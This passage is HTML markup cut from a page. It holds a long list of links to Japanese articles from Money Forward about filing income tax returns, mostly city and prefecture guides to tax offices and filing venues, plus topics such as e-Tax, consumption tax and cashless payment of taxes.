class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66258/">広島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66168/">三原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66161/">大竹市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66154/">福山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66147/">江田島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66138/">東広島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66131/">廿日市市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66126/">宇城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66114/">宇土市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66109/">玉名市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66104/">熊本市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66547/">宮津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66542/">綾部市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66535/">舞鶴市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66500/">宇治市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66528/">亀岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66470/">向日市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66505/">城陽市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66519/">京丹後市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66486/">京田辺市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66449/">長岡京市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66438/">福知山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66250/">稲敷市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66243/">下妻市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66689/">鹿嶋市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66236/">笠間市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66231/">牛久市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66224/">行方市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66217/">高萩市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66212/">坂東市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66201/">桜川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66191/">取手市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66668/">広島県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66662/">群馬県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66656/">熊本県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66650/">京都府の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66440/">宮城県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66433/">宮崎県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66424/">岐阜県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66182/">岩手県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/66177/">沖縄県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65832/">荒尾市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65812/">山鹿市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65797/">上天草市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65788/">延岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65704/">宮崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65682/">西都市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65674/">都城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65663/">日向市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65657/">日南市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65880/">多治見市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65875/">羽島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65870/">下呂市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65864/">可児市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65856/">海津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65847/">岐阜市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65837/">郡上市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65821/">恵那市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65805/">高山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65795/">山県市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65785/">瑞穂市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65776/">瑞浪市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65753/">大垣市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65687/">飛騨市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65666/">美濃市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65655/">本巣市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65647/">各務原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65627/">中津川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65607/">美濃加茂市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65649/">宮古島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65638/">浦添市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65635/">糸満市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65631/">石垣市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65624/">那覇市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65620/">南城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65615/">名護市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65610/">うるま市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65601/">宜野湾市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65597/">豊見城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65592/">井原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65589/">岡山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65586/">笠岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65583/">玉野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65578/">高梁市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65575/">赤磐市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65572/">浅口市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65567/">倉敷市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65561/">津山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65556/">備前市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65550/">美作市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65523/">守谷市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65515/">常総市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65508/">神栖市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65500/">水戸市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65493/">石岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65481/">筑西市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65471/">潮来市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65461/">那珂市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65453/">日立市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65443/">つくば市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65436/">小美玉市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65429/">北茨城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65419/">常陸大宮市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65400/">ひたちなか市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65542/">新居浜市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65539/">宇和島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65533/">今治市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65517/">伊予市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65505/">松山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65460/">東温市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65377/">四国中央市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65869/">岡山県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65699/">茨城県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65673/">愛媛県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65639/">愛知県の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65370/">つくばみらい市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65291/">マイナポータル連携の確定申告のやり方は？事前準備からわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65241/">京都市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65233/">東京都の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64355/">退職したら確定申告は必要？不要な場合ややり方、還付について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64346/">専従者給与をもらっていると確定申告は必要？書き方も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64310/">【2年目以降】住宅ローン控除の確定申告で必要な書類は？書き方を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64294/">確定申告書の消印はいつまで有効？郵送したときの期限を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64339/">税務代理権限証書とは？記載例で書き方や提出方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64091/">セルフメディケーション税制の申請方法を解説！スマホのやり方も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64114/">税務署に提出する「異動届出書」の書き方は？代表者変更の場合も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63874/">確定申告の納税はau PAYが利用できる！手続きの流れや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63886/">確定申告の納税はd払いが利用できる！手続きの流れや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63918/">確定申告の納税は楽天ペイが利用できる！手続きの流れや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63898/">確定申告の納税はPayPayが利用できる！手続きの流れや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63904/">確定申告の納税はメルペイが利用できる！手続きの流れや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63880/">dポイントは確定申告が必要？対象になるケースや金額を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63910/">確定申告にPayPayの領収書は利用できる？領収書がない場合の対策や取得方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63924/">楽天ポイントは確定申告が必要？対象になるケースや金額を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63892/">PayPay取引を確定申告しないとバレる？必要なケースや申告しないデメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63934/">税務署での確定申告はLINEで予約できる！やり方や注意点、準備書類を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63656/">松戸市の確定申告ガイド！郵送先や相談方法は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63045/">【インボイス制度対応】簡易課税の消費税申告のやり方を個人事業主向けに解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63010/">消費税申告とは？やり方・計算を個人事業主向けに解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/62985/">消費税申告できる会計ソフトは？一覧つきで機能や選び方のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/62974/">【個人事業主向け】e-Taxの消費税申告のやり方をわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/60518/">【2025年版】個人事業主の確定申告におすすめの会計ソフトは？選ぶ際のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58455/">業務委託は経費をつけないと損する？経費率や確定申告のやり方も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/58373/">確定申告は領収書なしでできる？不要になる場合や紛失との違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56852/">確定申告書Aは廃止！個人事業主・会社員向けに書き方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56370/">個人事業主の決算月はいつ？必要書類や確定申告までの流れを解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56183/">EC・ネットショップを運営する小売業者は確定申告が必要？やり方や経費を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56028/">これって確定申告が必要？確定申告の必要性や方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56022/">確定申告のやり方【業種・職種別まとめ22選】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55362/">企業年金は確定申告が必要？一時金として受け取る場合の税金も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55313/">確定申告の納付書（領収済通知書）とは？書き方や所得税の納付方法を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55280/">外国税額控除とは？確定申告のやり方や記載例、計算方法を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55251/">確定申告ソフトとは？個人事業主におすすめのソフトや比較ポイントを徹底解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55201/">税金のコンビニ納付とは？QRコード・バーコードのやり方と注意点を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54852/">非課税所得とは？確定申告は不要？非課税世帯との違いについても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54868/">車検代は経費にできる？確定申告の仕訳と注意点について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54393/">個人事業主は自分の給与を経費にできる？事業主貸の仕訳についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54411/">一般口座の確定申告には取引残高報告書が必要！見方や入手方法も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54458/">傷害保険は確定申告・年末調整で保険料控除の対象？給付金についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54085/">財産債務調書制度とは？対象者や記載事項をわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54018/">免許証は確定申告に必要？要提出の本人確認書類を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53459/">確定申告の職業・業種欄の記載方法を個人事業主・フリーランス向けに解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53307/">確定申告書の第三表とは？分離課税の所得の申告について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52694/">個人事業主が赤字でも確定申告すべき5つの理由とは？申告書の書き方やデメリットも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52534/">確定申告は過去分をさかのぼって申告できる？還付金はもらえる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52446/">確定申告が必要な場合・不要な場合と確定申告不要制度を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52338/">源泉徴収とは？計算方法やフリーランスの注意点・対象となる所得や報酬をわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52050/">業務委託で得た所得の確定申告は必要？しなかった場合や源泉徴収について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52116/">住民票を移していない場合に確定申告はどこでする？コピーは必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52133/">白色申告における所得税率の計算の方法を解説！損しないためのボーダーラインは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52125/">白色申告の帳簿のつけ方や保存義務についてわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51702/">確定申告書Bとは？書き方・用紙の入手方法についてわかりやすく解説【現在は一本化】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51769/">白色申告の収支内訳書とは？書き方を簡単に解説！提出不要のケースは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51805/">【支払調書】発行が必要な事例と書き方、受け取る側の注意点とは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51491/">土地を売却したら確定申告は必要？不動産売却の流れから必要書類まで解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51495/">個人事業主が消費税を払うのはいつから？課税事業者の確定申告や計算方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51533/">家事消費(自家消費)とは？仕訳と具体例から解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51282/">一般口座は確定申告が必要？申告書の書き方や損失が出た場合の対応について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51027/">確定申告書に添付する本人確認書類と添付忘れ時の対応</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50737/">通帳の内容は帳簿に記帳する？確定申告で税務署へ提出が必要？簡単に解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50493/">確定申告書は家族が代理で提出してもいいの？委任状の必要性も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50271/">確定申告書は白黒とカラーどちらで印刷すべき？モノクロでも提出できる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50134/">確定申告の還付金はいつもらえる？計算方法や振り込まれない場合は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49902/">更正の請求とは？期限や書き方を理解する</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49896/">『準確定申告』とは？やり方や期限、必要書類をわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49110/">【チェックリスト付き】確定申告の提出書類一覧</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48982/">確定申告の納税方法は7種類！支払い方法と流れを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48111/">確定申告の添付書類はホッチキスでまとめて提出して良いの？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/4053/">確定申告で貸借対照表が合わない場合のチェックポイント</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/3950/">元入金とは？計算方法と仕訳例の解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/4016/">確定申告で貸借対照表の現金がマイナスになる場合の対処法</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/3922/">事業所得とは？雑所得との違いから、個人事業主・副業の確定申告の方法まで解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/43836/">2025年提出（令和6年分）の確定申告の5つの変更点まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/3586/">個人事業主が屋号付き銀行口座を開設！銀行比較・口座は分けるべき？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41737/">スマホで医療費控除の確定申告をするやり方は？e-Taxでの手順や必要書類を簡単に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41617/">確定申告で要注意！ キャッシュレス・ポイント還元の仕訳はどうするの？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50783/">白色申告とは？流れ・やり方・記帳方法を解説【個人事業主・フリーランスの確定申告】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2400/">特定口座とは？源泉徴収あり・源泉徴収なしの違いや確定申告との関係を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2371/">確定申告書はどこで貰える？5つの方法とコンビニでの印刷方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2427/">確定申告の整理番号と利用者識別番号を詳しく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2419/">確定申告とは？やり方と流れを全く分からない人向けに簡単に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2237/">確定申告の控えに関するポイント</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2189/">確定申告はどこでするの？</a></li><li class="posts"><a 